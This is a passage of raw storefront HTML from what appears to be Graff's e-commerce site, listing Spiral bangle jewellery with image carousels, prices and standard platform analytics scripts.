            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw515c28b1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw515c28b1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw515c28b1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw515c28b1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw515c28b1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Bangle"
            title="Spiral Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-bangle/RGB439ALL_RGB438S.html" aria-label="Spiral Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f665c3c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f665c3c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f665c3c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f665c3c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f665c3c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Bangle"
            title="Spiral Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-bangle/RGB439ALL_RGB438S.html" aria-label="Spiral Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw943e33d1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB438_185_GB8595_model_0008.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw943e33d1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB438_185_GB8595_model_0008.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw943e33d1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB438_185_GB8595_model_0008.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw943e33d1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB438_185_GB8595_model_0008.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw943e33d1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB438_185_GB8595_model_0008.jpg?sw=800&amp;sh=800"
            alt="Spiral Bangle"
            title="Spiral Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-bangle/RGB439ALL_RGB438S.html" tabindex="0">Spiral Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="7900.00">
                    7,900.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB692ALL_RGB692S">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB692ALL_RGB692S',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB692ALL_RGB692S", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB692ALL_RGB692S">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB692ALL_RGB692S"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB692ALL_RGB692S&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;119000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB692ALL_RGB692S&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;119000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB692ALL_RGB692S" />
        <meta itemprop="description" content="Spiral Diamond Bangle" />
        <meta itemprop="name" content="Spiral Diamond Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw719cdd4f/sfcc-graff-staging/R/G/B/6/9/RGB692_GB24540_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="119000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/spiral/bracelets/spiral-diamond-bangle/RGB692ALL_RGB692S.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="40cd166adb7ac3cd3cab128964" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB692ALL_RGB692S"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB692ALL_RGB692S"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/spiral/bracelets/spiral-diamond-bangle/RGB692ALL_RGB692S.html" aria-label="Spiral Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw719cdd4f/sfcc-graff-staging/R/G/B/6/9/RGB692_GB24540_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw719cdd4f/sfcc-graff-staging/R/G/B/6/9/RGB692_GB24540_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw719cdd4f/sfcc-graff-staging/R/G/B/6/9/RGB692_GB24540_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw719cdd4f/sfcc-graff-staging/R/G/B/6/9/RGB692_GB24540_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw719cdd4f/sfcc-graff-staging/R/G/B/6/9/RGB692_GB24540_Hero.jpg?sw=800&amp;sh=800"
            alt="Spiral Diamond Bangle"
            title="Spiral Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/spiral/bracelets/spiral-diamond-bangle/RGB692ALL_RGB692S.html" aria-label="Spiral Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw14361665/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S15_GB_30204_RGB692_0046.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw14361665/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S15_GB_30204_RGB692_0046.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw14361665/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S15_GB_30204_RGB692_0046.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw14361665/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S15_GB_30204_RGB692_0046.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw14361665/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S15_GB_30204_RGB692_0046.jpg?sw=800&amp;sh=800"
            alt="Spiral Diamond Bangle"
            title="Spiral Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/spiral/bracelets/spiral-diamond-bangle/RGB692ALL_RGB692S.html" aria-label="Spiral Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb39ac1e0/sfcc-graff-staging/R/G/B/6/9/RGB692_GB24540_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb39ac1e0/sfcc-graff-staging/R/G/B/6/9/RGB692_GB24540_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb39ac1e0/sfcc-graff-staging/R/G/B/6/9/RGB692_GB24540_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb39ac1e0/sfcc-graff-staging/R/G/B/6/9/RGB692_GB24540_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb39ac1e0/sfcc-graff-staging/R/G/B/6/9/RGB692_GB24540_Detail.jpg?sw=800&amp;sh=800"
            alt="Spiral Diamond Bangle"
            title="Spiral Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/spiral/bracelets/spiral-diamond-bangle/RGB692ALL_RGB692S.html" tabindex="0">Spiral Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="119000.00">
                    119,000.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB692ALL_RGB691S">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB692ALL_RGB691S',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB692ALL_RGB691S", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB692ALL_RGB691S">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB692ALL_RGB691S"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB692ALL_RGB691S&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;114400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;yellowgold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB692ALL_RGB691S&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;114400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;yellowgold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB692ALL_RGB691S" />
        <meta itemprop="description" content="Spiral Diamond Bangle" />
        <meta itemprop="name" content="Spiral Diamond Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadd991d2/sfcc-graff-staging/R/G/B/6/9/RGB691_GB23296_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="114400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/spiral/bracelets/spiral-diamond-bangle/RGB692ALL_RGB691S.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="880853be99aa9d74ba2c999dfa" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB692ALL_RGB691S"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB692ALL_RGB691S"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/spiral/bracelets/spiral-diamond-bangle/RGB692ALL_RGB691S.html" aria-label="Spiral Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadd991d2/sfcc-graff-staging/R/G/B/6/9/RGB691_GB23296_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadd991d2/sfcc-graff-staging/R/G/B/6/9/RGB691_GB23296_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadd991d2/sfcc-graff-staging/R/G/B/6/9/RGB691_GB23296_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadd991d2/sfcc-graff-staging/R/G/B/6/9/RGB691_GB23296_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadd991d2/sfcc-graff-staging/R/G/B/6/9/RGB691_GB23296_Hero.jpg?sw=800&amp;sh=800"
            alt="Spiral Diamond Bangle"
            title="Spiral Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/spiral/bracelets/spiral-diamond-bangle/RGB692ALL_RGB691S.html" aria-label="Spiral Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83847fb0/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S14_GB28110_RGB691_0034.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83847fb0/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S14_GB28110_RGB691_0034.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83847fb0/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S14_GB28110_RGB691_0034.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83847fb0/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S14_GB28110_RGB691_0034.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83847fb0/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S14_GB28110_RGB691_0034.jpg?sw=800&amp;sh=800"
            alt="Spiral Diamond Bangle"
            title="Spiral Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/spiral/bracelets/spiral-diamond-bangle/RGB692ALL_RGB691S.html" aria-label="Spiral Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw68786e65/sfcc-graff-staging/R/G/B/6/9/RGB691_GB23296_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw68786e65/sfcc-graff-staging/R/G/B/6/9/RGB691_GB23296_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
